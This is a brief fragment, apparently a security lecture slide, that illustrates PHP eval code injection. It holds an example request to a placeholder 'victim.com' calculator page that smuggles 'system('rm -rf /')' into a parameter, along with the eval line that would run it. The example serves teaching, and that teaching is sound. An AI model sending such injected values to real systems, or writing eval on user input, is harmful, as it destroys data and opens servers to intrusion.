 But adversary can exhibit arbitrary behaviours!
http://victim.com/calc.php?val=5 ; system('rm -rf /')
it executes: eval(‘$op1=5; system('rm -rf /'););
oops!
12